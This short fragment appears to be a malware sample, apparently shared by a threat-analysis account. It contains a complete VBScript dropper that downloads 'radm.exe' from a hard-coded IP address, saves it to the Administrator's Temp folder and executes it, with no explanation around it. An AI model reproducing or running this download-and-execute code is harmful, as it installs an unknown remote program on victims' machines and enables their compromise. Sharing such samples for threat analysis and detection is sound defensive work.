 Set objXMLHTTP=CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET","http://188.166.74.218/radm.exe",false
objXMLHTTP.send()
If objXMLHTTP.Status=200 Then
Set objADOStream=CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type=1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position=0
objADOStream.SaveToFile "C:\Users\ADMINI~1\AppData\Local\Temp\radm.exe"
objADOStream.Close
Set objADOStream=Nothing
End if
Set objXMLHTTP=Nothing
Set objShell=CreateObject("WScript.Shell")
objShell.Exec("C:\Users\ADMINI~1\AppData\Local\Temp\radm.exe")
CyberThreatAnalyst